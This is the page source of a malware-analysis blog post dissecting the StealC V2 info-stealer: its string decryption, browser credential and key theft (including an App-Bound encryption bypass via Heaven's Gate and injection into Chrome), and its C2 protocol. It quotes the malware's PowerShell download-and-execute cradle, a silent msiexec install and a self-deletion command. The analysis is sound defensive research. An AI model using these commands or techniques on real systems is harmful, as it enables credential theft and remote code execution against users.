
<file: posts/stealc-v2/index.html>
<!doctype html><html lang=en dir=auto data-theme=dark><head><meta charset=utf-8><meta http-equiv=X-UA-Compatible content="IE=edge"><meta name=viewport content="width=device-width,initial-scale=1,shrink-to-fit=no"><meta name=robots content="index, follow"><title>Analyzing StealC V2 | Max's Blog</title><meta name=keywords content="Malware,RE,StealC"><meta name=description content="Introduction
The Malware-as-a-Service (MaaS) business model has changed over the past few years, specifically showing an increase in info-stealer attacks. These attacks are responsible for most of the initial entry point for data breaches, and they enable financial fraud, ransomware attacks, identity theft and significant corporate network intrusions.
In this post we&rsquo;re going in a technical breakdown of StealC V2, a MaaS product that is sold on the dark web and has been active since March 2025. Version 2 of StealC introduced an improved version of the stealer, including a complete codebase rewrite in C++, remodeled C2 communications with encryption, adaptable file stealer and some additional features."><meta name=author content="Max Chertin"><link rel=canonical href=https://maxchertin.github.io/posts/stealc-v2/><link crossorigin=anonymous href=/assets/css/stylesheet.39d4135759f594a020312f8917bf6bb18578c6a2f41a75d452bd3e32ec45e6bf.css rel="preload stylesheet" as=style><link rel=icon href=https://maxchertin.github.io/images/avatar.png><link rel=icon type=image/png sizes=16x16 href=https://maxchertin.github.io/favicon-16x16.png><link rel=icon type=image/png sizes=32x32 href=https://maxchertin.github.io/favicon-32x32.png><link rel=apple-touch-icon href=https://maxchertin.github.io/apple-touch-icon.png><link rel=mask-icon href=https://maxchertin.github.io/safari-pinned-tab.svg><meta name=theme-color content="#2e2e33"><meta name=msapplication-TileColor content="#2e2e33"><link rel=alternate hreflang=en href=https://maxchertin.github.io/posts/stealc-v2/><noscript><style>#theme-toggle,.top-link{display:none}</style></noscript><script>localStorage.getItem("pref-theme")==="light"&&(document.querySelector("html").dataset.theme="light")</script><meta property="og:url" content="https://maxchertin.github.io/posts/stealc-v2/"><meta property="og:site_name" content="Max's Blog"><meta property="og:title" content="Analyzing StealC V2"><meta property="og:description" content="Introduction The Malware-as-a-Service (MaaS) business model has changed over the past few years, specifically showing an increase in info-stealer attacks. These attacks are responsible for most of the initial entry point for data breaches, and they enable financial fraud, ransomware attacks, identity theft and significant corporate network intrusions.
In this post we’re going in a technical breakdown of StealC V2, a MaaS product that is sold on the dark web and has been active since March 2025. Version 2 of StealC introduced an improved version of the stealer, including a complete codebase rewrite in C++, remodeled C2 communications with encryption, adaptable file stealer and some additional features."><meta property="og:locale" content="en_us"><meta property="og:type" content="article"><meta property="article:section" content="posts"><meta property="article:published_time" content="2026-03-27T00:00:00+00:00"><meta property="article:modified_time" content="2026-03-27T00:00:00+00:00"><meta property="article:tag" content="Malware"><meta property="article:tag" content="RE"><meta property="article:tag" content="StealC"><meta property="og:image" content="https://maxchertin.github.io/posts/stealc-v2/images/stealcv2-thumbnail.png"><meta name=twitter:card content="summary_large_image"><meta name=twitter:image content="https://maxchertin.github.io/posts/stealc-v2/images/stealcv2-thumbnail.png"><meta name=twitter:title content="Analyzing StealC V2"><meta name=twitter:description content="Introduction The Malware-as-a-Service (MaaS) business model has changed over the past few years, specifically showing an increase in info-stealer attacks. These attacks are responsible for most of the initial entry point for data breaches, and they enable financial fraud, ransomware attacks, identity theft and significant corporate network intrusions.
In this post we’re going in a technical breakdown of StealC V2, a MaaS product that is sold on the dark web and has been active since March 2025. Version 2 of StealC introduced an improved version of the stealer, including a complete codebase rewrite in C++, remodeled C2 communications with encryption, adaptable file stealer and some additional features."><script type=application/ld+json>{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Posts","item":"https://maxchertin.github.io/posts/"},{"@type":"ListItem","position":2,"name":"Analyzing StealC V2","item":"https://maxchertin.github.io/posts/stealc-v2/"}]}</script><script type=application/ld+json>{"@context":"https://schema.org","@type":"BlogPosting","headline":"Analyzing StealC V2","name":"Analyzing StealC V2","description":"Introduction The Malware-as-a-Service (MaaS) business model has changed over the past few years, specifically showing an increase in info-stealer attacks. These attacks are responsible for most of the initial entry point for data breaches, and they enable financial fraud, ransomware attacks, identity theft and significant corporate network intrusions.\nIn this post we\u0026rsquo;re going in a technical breakdown of StealC V2, a MaaS product that is sold on the dark web and has been active since March 2025. Version 2 of StealC introduced an improved version of the stealer, including a complete codebase rewrite in C++, remodeled C2 communications with encryption, adaptable file stealer and some additional features.\n","keywords":["Malware","RE","StealC"],"articleBody":"Introduction The Malware-as-a-Service (MaaS) business model has changed over the past few years, specifically showing an increase in info-stealer attacks. These attacks are responsible for most of the initial entry point for data breaches, and they enable financial fraud, ransomware attacks, identity theft and significant corporate network intrusions.\nIn this post we’re going in a technical breakdown of StealC V2, a MaaS product that is sold on the dark web and has been active since March 2025. Version 2 of StealC introduced an improved version of the stealer, including a complete codebase rewrite in C++, remodeled C2 communications with encryption, adaptable file stealer and some additional features.\nSample Information SHA256: 00114c344e9215f77bd490fcdce8b06b1b7942cf2d0f5fa7012e498e9c835d99\nFile size: 560,128 (bytes)\nCompile time: 22.05.2025 17:01:36 UTC\nArchitecture: PE32\nInitial Triage Many StealC V2 samples seen in the wild are packed and protected by Themida, a complicated packer that employs numerous features such as anti-debugging and anti-analysis, significantly complicating reverse engineering efforts. We’ll be working with a non-packed file.\nLet’s start with parsing the executable’s PE header to obtain initial metadata. First we can see that the binary was compiled using the MSVC compiler and was written in C++, as noted by Detect It Easy (DIE).\nFigure 1: DIE’s detection on compiler version and language.\nWe can also scan the malware through some default YARA, which are pattern matching rules that help malware analysts classify specific malware families or their binary characteristics. DIE allows us to search through some common rules, such as cryptographic rules that may be present in the binary or indicators of a packed file.\nIn this case, 2 signatures were hit: CRC32_poly_constant and BASE64_table, along with their corresponding memory addresses. This suggests the use of CRC32 checksum hashing and Base64 encoding within the binary, which will be examined in more detail later.\nDropping the file into PE-bear, we can identify that it is a 32-bit binary, as indicated by the Magic field in the Optional Header. This field defines the PE format type and can have one of three values: 0x10B for PE32, 0x20B for PE32+ (64-bit executables), and 0x107 for ROM images. The presence of the PE32 Magic value indicates that the executable uses a 32-bit address space.\nFigure 2: The Magic field, as indicated by PE-bear.\nFigure 3: Locating the magic value in the raw binary data.\nWe can also identify that the executable’s section names are renamed to arbitrary strings. The Portable Executable structure contains sections, which are the containers of the actual data and code of the executable file. Each section has a corresponding section header, which contains various metadata about the section itself. For example, the .text section which typically contains the executable code of the program.\nHowever, in our sample the names of the sections were renamed to unusual section names as an anti-analysis technique.\nA competent malware developer can easily modify section names without affecting program functionality, as renaming sections does not alter their memory permissions or how the windows loader maps them into memory.\nFigure 4: A normal section table vs. a mangled table in the stealer.\nFigure 5: Section header structure. The Name member has been changed.\nLooking at the Import table of the file, we can spot a single networking function imported from wininet.dll:\nFigure 6: A single entry is presented in a networking-DLL.\nTypically this function appears alongside several other networking routines, and on its own won’t perform any work, which suggests that the malware dynamically resolves additional APIs at runtime. If we take a look at the imports inside kernel32.dll, we indeed see LoadLibraryA and GetProcAddress, two common methods that are used to load and retrieve function addresses during runtime.\nFigure 7: Two common APIs for resolving additional functions are listed.\nStatic Analysis We can now fire up a disassembler to better understand the stealer’s capabilities.\nTo start with, the malware uses a 2-stage string decryption routine chained together with API resolution logic. Most of the strings are encrypted using RC4 and encoded with Base64, processed with a custom implementation algorithm. The malware uses two hardcoded RC4 keys. The first key is used for local string decryption while the second is used for network-based communications, as the C2 server shares the same second key. On newer StealC V2 versions, the network RC4 key is encrypted with the local RC4 key.\nString Decryption The first function decrypts the function name strings required for dynamic loading in the subsequent function. After decryption it stores those strings in global variables so it can reference them later in the code.\nFigure 8: Decrypting GetKeyboardLayoutList in memory to later obtain the function address.\nThe RC4 encryption function is easy to spot by identifying the 256-byte array known as the s-box and the Key Scheduling Algorithm (KSA), shown in the image below.\nFigure 9: Initialization of sbox and first part of KSA calculation using int(key[i % len(key)]).\nFigure 10: calculation of index and swapping in sbox.\nThe KSA’s role is to randomly swap the bytes in the s-box array using the key as the seed to then feed it to the Pseudo-Random Generation Algorithm (PRGA) which generates the final keystream array producing the encrypted ciphertext. Since RC4 is a stream cipher, this function can be used for both encryption and decryption.\nThe Base64 function is easily identifiable as well, as we can spot the use of the 64-byte long indexing string typically used to implement the algorithm.\nFigure 11: Assigning a base64 lookup table to a global variable.\nSpecifically in this scenario where we expect the encrypted strings to be decoded first, one can spot the reverse Base64 lookup table used to index each character to its numeric value.\nFigure 12: Building a reverse base64 lookup table for decoding use.\nThe initial decryption deobfuscates the necessary strings and functions to perform initial checks to determine whether the binary will run or not, which will be covered next.\nTarget Exclusions via Language Settings Before StealC V2 performs any data theft or exfiltration, it first determines valid targets by querying the language identifier of the system and checking it against constant values.\nFigure 13: Language identifier constants exclusion\nLCID Name Language Tag 1049 Russian ru-RU 1058 Ukrainian uk-UA 1059 Belarusian be-BY 1087 Kazakh kk-KZ 1091 Uzbek (Latin) uz-Latn-UZ If it passes all those checks, meaning the user does not have a system language set to one of the excluded locales, then the stealer won’t call ExitProcess and execution will continue.\nEvent Driven Execution StealC V2 leverages event objects to control its execution. It first queries a named event object to ensure that only a single instance is running on the host. The queried object name string follows the format: “{BOTID_FUNC_ADDR}_{COMPUTER_NAME}_{USERNAME}”. Assuming this event exists in the kernel object manager, indicating another instance may be running, the process will pause execution for approximately 4 seconds before checking the event again. The string of the event object is constructed dynamically by writing the bot ID function address to a stream, retrieving the system’s computer name and username by calling GetComputerNameW and GetUserNameW, and concatenating these values with underscores to produce a unique identifier.\nFigure 14: An example of a named event object the stealer will create.\nFigure 15: The named event loop check.\nOnce it determines that no such event exist, the malware will attempt to create it by calling CreateEventW, terminating in case it fails to do so.\nFigure 16: Creation of the named event. Calls ExitProcess if creation fails.\nHardcoded Expiry Date Following that, the stealer reads a hardcoded expiration date and compares it with the current execution date. In our sample, if the date is not past 11/06/2025, the process will continue to execute its main code.\nFigure 17: The stealer’s time-based check.\nInfo Stealing After initial communications with the C2 server, the stealer retrieves and populates during runtime its C2 config structure, which contains configuration settings that define the malware’s behavior. These settings contain flags for specific programs, file paths to target, browser paths and stealing methods, etc.\nFor Chromium browsers, the stealer begins by decrypting browser encryption keys. It targets the Local State file and extracts the encrypted_key field (we’ll call it the master key) from the os_crypt object, which is used to decrypt saved passwords, cookies and other sensitive data, all of which are subsequently exfiltrated to its Command and Control server. It does not attempt to decrypt credentials locally, instead, it sends the encryption key and the encrypted files for the server to decrypt. This may allow the process to avoid detection as credential decryption in memory can be flagged as malicious behavior.\nThe encrypted_key field in Windows is stored as a Base64 encoded, DPAPI protected blob which, once decrypted, serves as the AES256-GCM encryption key.\nFigure 18: encrypted_key key-value pair in the Local State file.\nUnder the hood, StealC V2 first copies the contents of the Local State file to a buffer. It then obtains the encrypted_key value by parsing the JSON fields using a JSON library statically linked into the binary.\nFigure 19: Strings mentioning usage of nolnhamn/json library for C++.\nThe malware then decodes the Base64 key string to a byte array by calling CryptStringToBinaryA, with the CRYPT_STRING_BASE64 flag.\nFigure 20: Decoding a base64 string to a byte array. The function is called twice to resize the receiving buffer.\nAt this point we’re left with a protected DPAPI key. The Windows Data Protection API (DPAPI) is a cryptographic service that allows apps to easily encrypt and decrypt data using the user’s logon credentials.\nTo decrypt DPAPI encrypted blobs, a process must run in the same user context as the process that encrypted them. Since Chromium processes run in the context of the user who launched them when encrypting the encrypted_key, any malware that runs in the context of that user can also use the DPAPI to decrypt the encrypted_key.\nBasically, the browser utilizes the CryptUnprotectData API call in order to decrypt its data, and as we can see it is similar to what StealC V2 performs to decrypt the key. It removes the “DPAPI” signature prefix and ensures that 32 bytes are returned, to match the key length of the AES256 algorithm. Once the key is decrypted, it exfiltrates it to its C2.\nFigure 21: Removal of DPAPI prefix in the encrypted blob and validation of 32-byte buffer length return.\nFigure 22: Calling CryptUnprotectData on encrypted_key.\nBrowser Database Files Once the primary, master key that is used to encrypt and decrypt sensitive data that Chromium browsers store is successfully exfiltrated, the stealer initiates a loop searching for the Cookies, Login Data, Web Data and History files. These are SQLite database files which are subsequently exfiltrated to the C2 server and decrypted server-side using the master key.\nThe loop is performed with a FindFirstFileA call using a wildcard (*), indicating all files within the browser directory should be enumerated. The returned search handle is then used with FindNextFileA to iterate through each file and folder.\nFigure 23: Appending a wildcard to search all files.\nFigure 24: Iterating through files in the browser directory.\nThe stealing of the above mentioned files depends on the browser specific configuration records retrieved from the C2. These records define which browser should be targeted and specify the corresponding file parsing flags. Each browser record is structured as follows:\nstruct c2_browser_target // sizeof=0x54 { string name; string path; uint32_t type; string soft_path; BYTE use_v20; BYTE parse_cookies; BYTE parse_logins; BYTE parse_history; BYTE parse_webdata; } As we can see, the file loop check contains both the target file name and a flag indicating whether parsing for each file type is enabled in the configuration for the respective browser.\nFigure 25: Searching for “Login Data” file.\nFor each file the malware attempts to steal, it first generates a random file name and attempts to stage a copy of the file to C:\\ProgramData\\. If the copy operation fails, the malware leverages the Windows Restart Manager API to identify all processes locking that file. It then forcibly terminates each locking process, freeing the lock before retrying the copy. The termination and copy routine is retried up to 10 times.\nOnce the file is copied over, it is exfiltrated to the C2.\nFigure 26: Copy of sensitive files before exfiltration.\nBrowser Extensions StealC V2 iterates through installed browser extensions as well. It mainly targets crypto wallets, authenticators and password managers. If an installed extension matches an entry in the target list received from the C2 server, it follows a similar approach to its SQLite database stealing mechanism by temporarily copying the extension files, removing any locks that may hold them before stealing them.\nFigure 27: Iterating through the extensions. Referred to as “plugins” in the server response.\nThe master key (i.e. encrypted_key) extraction is a straightforward process. Any application running on behalf of the user can encrypt and decrypt the master key using DPAPI. However, this process changed since Google introduced App-Bound encryption for cookies. Starting with Chrome v127, a SYSTEM-level elevation service (implemented as a COM server) named “Chrome Elevation Service” was added to provide an additional layer of encryption and process identity verification.\nIn order for Chrome to receive its master key, it must first interact with the elevation service via a COM request, sending an encrypted blob for decryption. The elevation service uses DPAPI twice, first using SYSTEM DPAPI and then the User DPAPI, while ensuring the requesting process path matches the original process that performed the key encryption. The result is the master key, which ensures only Chrome receives this data.\nSo if stealers can’t decrypt the master key the traditional way, how does StealC V2 decrypt and steal it?\nKnocking on Heaven’s Gate On modern 64-bit Windows systems, both 32-bit and 64-bit binaries can run seamlessly thanks to the Windows-on-Windows 64 bit (WoW64) subsystem. The WoW64 acts as an x86 emulator, responsible for translating all Windows API calls from 32-bit userspace to the 64-bit operating system kernel. In a 32-bit WoW64 process, threads have the capability to dynamically switch the CPU’s execution mode to 64-bit. This technique is popular in malware and also known as “Heaven’s Gate”. By performing a far control transfer, changing the segment selector to 0x33, the processor starts interpreting instructions using the 64-bit descriptor, enabling 32-bit applications to execute 64-bit code.\nThis technique enables malware to:\nBypass 32-bit user mode hooks on 32-bit ntdll.dll Access 64-bit process structures Cause failed analysis and disassembly by security solutions or tools The malware implements a set of custom WinAPI functions to obfuscate its behavior and evade usermode hooking. The WoW64 architecture has two ntdll.dll modules loaded into its address space, a 32-bit one and a 64-bit one.\nThe stealer first retrieves the 64-bit ntdll.dll pointer by implementing a custom GetModuleHandle function, transitioning to execute 64-bit code with Heaven’s Gate stubs to retrieve necessary structures. Let’s walk through the failed disassembly in which Heaven’s Gate is used and focus on the last four instructions:\nFigure 28: Transitioning the CPU into 64-bit mode.\nThe first instruction pushes 0x33 onto the stack. It then executes a call to the next instruction (0x004489A7). Since a near call if five bytes long, this effectively pushes the return address (the next instruction) onto the stack. Then, we add 5 to the value pointed to by the stack pointer. Since ESP points to the current address that was pushed, it adds 5 to this address. The retf instruction is executed, which will pop two values from the stack: the first into EIP and the second into the CS segment register. The program will start executing 64-bit code after the retf instruction.\nFigure 29: IDA x86 decompiled code vs x64 code.\nAs shown above, the malware pushes the r12 register and stores it at a local stack offset (RBP-8) before transitioning execution back to 32-bit with the 0x23 segment selector. It then returns the retrieved value in registers EAX:EDX.\nSince we are running in a WoW64 process and restricted to 32-bit registers, what does register r12 contain?\nA WoW64 process initially starts as a 64-bit thread that performs a series of initialization tasks. In order for us to understand where r12 came from, we need to look at how the WoW64 subsystem initializes itself. The important part is found in the RunSimulatedCode function from wow64cpu.dll, which handles 64-bit register saving during execution mode transitions.\nFigure 30: decompilation of wow64cpu!RunSimulatedCode.\nFigure 30 illustrates RunSimulatedCode saving x64 registers onto the stack while loading the 64-bit Thread Environment Block (TEB) into r12 via gs:30h. This means the malware obtains and returns a pointer to the 64-bit TEB structure.\nThis allows the stealer to walk through the loaded modules in memory and search for the desired library address by iterating through InLoadOrderModuleList within the Process Environment Block (PEB).\nStealC V2 implements a fully compliant WoW64 32 to 64 call trampoline that allows it to dynamically call 64-bit functions. It leverages low level NTAPIs to allocate memory as well as map a 64-bit kernel32.dll in order to resolve important functions such as CreateProcessA.\nFigure 31: Writing “kernel32.dll” string in memory for the purpose of loading it later.\nIt then uses CreateProcessA to launch a suspended 64-bit Chrome process and inject a custom PE payload by allocating 0x26600 bytes of executable memory in the remote process using NtAllocateVirtualMemory. Once the memory is allocated, the payload is written with NtWriteVirtualMemory.\nFigure 32: Resolving CreateProcess from 64-bit kernel32.dll.\nFigure 33: Injecting a PE file into a suspended Chrome process.\nFigure 34: Writing memory to the suspended Chrome process through the call trampoline. The outlined address is split as 32-bit pairs in the WoW64 process.\nFigure 35: An MZ header is written to the allocated memory page.\nA remote thread is then created via RtlCreateUserThread, and execution is synchronized using WaitForSingleObject to wait for the injected thread.\nThe problem now is, the injected thread points to the MZ header which will crash the process. However, the DOS header was slightly modified to include a small stub of shellcode that will jump 0x28000 bytes forward to an additional section attached to the end of the file.\nFigure 36: Modified DOS header with shellcode. Notice the magic header 4d 5a (MZ).\nThis section contains executable code that acts as a reflective PE loader, which handles base relocations, resolves APIs with CRC32 hashing, reconstructs the Import Address Table (IAT), executes TLS callbacks and eventually transfers execution to the payload’s entry point.\nThe injected payload is designed to decrypt Chrome’s encrypted master key by abusing the elevation service and its IElevator COM interface within the context of a legitimate Chrome process. It reads the app_bound_encrypted_key field from the Local State file, which is passed to the DecryptData method exposed by this interface. The COM server dutifully decrypts the key, transmitting the data back to the main stealer process through a named pipe.\nFigure 37: Initializing the COM library for the elevator service and the IElevator interface.\nFigure 38: Invoking DecryptData, located at 40-byte offset in the interface’s vtable.\nThe main stealer and the injected process use similarly named IPC pipes derived from the system’s hardware ID (.\\\\pipe\\), calculated based on Window’s default root drive serial number. This hardware ID is also used in the server communications to identify infected hosts.\nFirefox Data Stealing Firefox has its own dedicated file extraction and data decryption code. The stealer recursively searches for cookies.sqlite, formhistory.sqlite and places.sqlite for exfiltration. Saved passwords are being extracted by locating the logins.json file and parsing it for the encrypted username and password fields associated with each saved website. Notably, the stealer does not send encrypted data to the server, instead it decrypts Firefox passwords locally (the cookie file is not encrypted).\nPrior to decryption, it appends Firefox’s installation path to the system’s PATH environment variable. Doing so, it can easily load the nss3.dll which is a cryptographic library used by Mozilla browsers. It then resolves several important functions including PK11 methods and NSS-related routines.\nUsing that, it calls PK11SDR_Decrypt on the encrypted usernames and passwords, then exfiltrates them in a structured message.\nFigure 39: Modification of the PATH environment variable.\nFigure 40: Calling a decryption method on encryptedPassword field from logins.json.\nFigure 41: Example of logins.json file.\nThird-Party Apps, Sensitive Files and Other Functionality Besides browsers, StealC V2 is capable of the following:\nMulti-monitor screenshot capture Steam and Outlook clients data stealing WinSCP and Foxmail data stealing (in newer versions) Arbitrary payload executions via PowerShell/MSI/EXE files Server configured file extraction Self deletion The list of targeted sensitive files is received from the C2 server and includes VPN clients, FTP clients, cloud credentials, chat messaging applications, crypto wallets, gaming applications and files stored in common directories. Steam, Outlook, WinSCP and Foxmail are embedded clients which mostly have a similar file extraction logic to the sensitive file harvester, however they have hardcoded file masks and logic. For example, when targeting Steam, the stealer first queries HKCU\\Software\\Valve\\Steam\\SteamPath to locate Steam’s installation directory, and then recursively searches configuration and authentication file in the config folder.\nLets look at some of its additional techniques separately.\nScreen Capture The Graphics Device Interface is used to create a compatible Device Context (DC), create a bitmap and copy screen pixels. This bitmap is then saved to a JPG image object with a compression quality of 90.\nFigure 42: Saving an image directly into memory.\nLoader Module Provided that the loader flag is set by the server, the stealer is able to act as an additional payload delivery tool that can executes 3 types of payloads:\nPayload ID Method Description Type 0 - Executable (.exe) ShellExecuteExA API The executable payload is downloaded to a random generated file name in any of the preconfigured paths and execution is retried up to 10 times if it fails. Type 1 - PowerShell C:\\Windows\\SysWOW64\\WindowsPowerShell\\v1.0\\powershell.exe -nop -c iex(New-Object Net.WebClient).DownloadString('') Constructs a 32-bit PowerShell command that fetches and loads an additional script to execute in memory. Type 2 - MSI msiexec.exe /passive /i \"\" An .msi payload is retrieved to silently install malicious packages, which are downloaded to a random file name. If installation fails, it retries up to 10 times. Each payload can be launched with elevated privileges by invoking ShellExecuteEx with the runas flag, if the corresponding option is enabled in the C2 panel.\nFile Harvester As mentioned earlier, StealC V2 retrieves file paths to target along with specific file patterns of interest. A single rule for file extraction can look like the following:\n{ \"name\": \"Tox\", \"type\": 3, \"csidl\": 1, \"start_path\": \"\\\\Tox\\\\\", \"masks\": \"*.tox,*.ini\", \"recursive\": false, \"max_size\": 0, \"iterations\": 1 } The scanning directory is constructed by appending start_path to the directory referenced by the csidl value. The malware maps these values to specific system paths in the code:\nValue 0: LocalAppData\nValue 1: AppData\nValue 2: Desktop\nValue 3: USERPROFILE\nValue 4: Documents\nValue 5: ProgramFiles\nValue 6: ProgramFiles(x86)\nIt then searches for files matching each mask, temporarily copies any discovered files to C:\\ProgramData and uploads them.\nSelf Deletion When self deletion is initiated, a command prompt is spawned with a 5 seconds delay, ensuring the executable is forcibly deleted from disk after the process quits. The launched command is:\ncmd.exe /c timeout /t 5 \u0026 del /f /q \"\"\nFigure 43: Constructing self deletion command. GetModuleFileName is used to retrieve the executable’s name.\nFigure 44: ShellExecute is called with cmd.exe\nC2 Operations \u0026 Protocols As we already saw in the post, StealC V2 is a modular stealer that does not collect all data in a single stage, rather, it sequentially executes multiple collection functions. Each function targets a specific data source and extracts the relevant artifacts. The stolen data is exfiltrated once extracted, instead of being aggregated locally and transmitted in a single batch.\nTransmission of data is performed by crafting HTTP POST requests using wininet.dll functions. The client and the server utilize a JSON-based network protocol which is RC4 encrypted and Base64 encoded. The RC4 encryption uses a shared network key, which in newer versions is itself encrypted with the client’s local key.\nRegistration Following string decryption, the stealer registers the infected machine with a “create” message that includes the build name and the machine’s hardware ID. The build name can be used to track different binaries within a single campaign. The hardware ID is a GUID-like string derived from the primary system disk serial number, obtained by calling GetVolumeInformationA. This number is then transformed through several mathematical operations.\nFigure 45: The HWID hash generation procedure. Consists of four hash parts, with the last being a byte array.\nIn return, the server respond’s with an acknowledgment giving the stealer its configuration parameters for its operational tasks and targets, with the “success” opcode.\nFigure 46: Initial registration beacon.\nIn a case of a rejected request (due to a duplicate IP or HWID), the C2 will return an \"opcode\":\"blocked\".\nFigure 47: C2 rejects stealer’s registration request.\nSucceeding the initial message exchange, the stealer uploads a file named system_info.txt via the “upload_file” operation. This file contains a wealth of information of the system, including network info, hardware info, the current running processes, installed applications, and more.\nFigure 48: System information building in memory.\nAn example of system_info.txt:\nsystem_info.txt Network Info:\n- IP: IP?\n- Country: ISO? System Summary:\n- HWID: 048FB36A-18CA-1F07-84B5-E21BAF2942D5\n- OS: 10.0 (Build 1337)\n- Architecture: x64\n- UserName: maxlab\n- Computer Name: DESKTOP-OORM1DP\n- Local Time: 2026-03-12 10:39:09\n- UTC: 2\n- Language: en-US\n- Keyboards: English (United States) / Hebrew (Israel)\n- Laptop: FALSE\n- Running Path: C:\\Users\\maxlab\\Desktop\\stealc_v2.bin\n- CPU: 12th Gen Intel(R) Core(TM) i7-12700KF\n- Cores: 2\n- Threads: 2\n- RAM: 8 GB\n- Display Resolution:\nMonitor 1\nDevice Name: \\\\.\\DISPLAY1\nDevice String: VMware SVGA 3D\nResolution: 2277x1288\nColor Depth: 32 bits per pixel\n- GPU:\n-VMware SVGA 3D\nProcess count: 166\nProcess List:\n[System Process] [0]\nSystem [4]\nRegistry [92]\nsmss.exe [296]\ncsrss.exe [420]\nwininit.exe [516]\ncsrss.exe [524]\nwinlogon.exe [596]\nservices.exe [664]\nlsass.exe [684]\nsvchost.exe [792]\nfontdrvhost.exe [816]\nfontdrvhost.exe [824]\nsvchost.exe [920]\nsvchost.exe [972]\ndwm.exe [364]\nsvchost.exe [936]\nsvchost.exe [1044]\nsvchost.exe [1052]\nsvchost.exe [1108]\nsvchost.exe [1120]\nsvchost.exe [1188]\nsvchost.exe [1224]\nsvchost.exe [1260]\nsvchost.exe [1296]\nsvchost.exe [1356]\nsvchost.exe 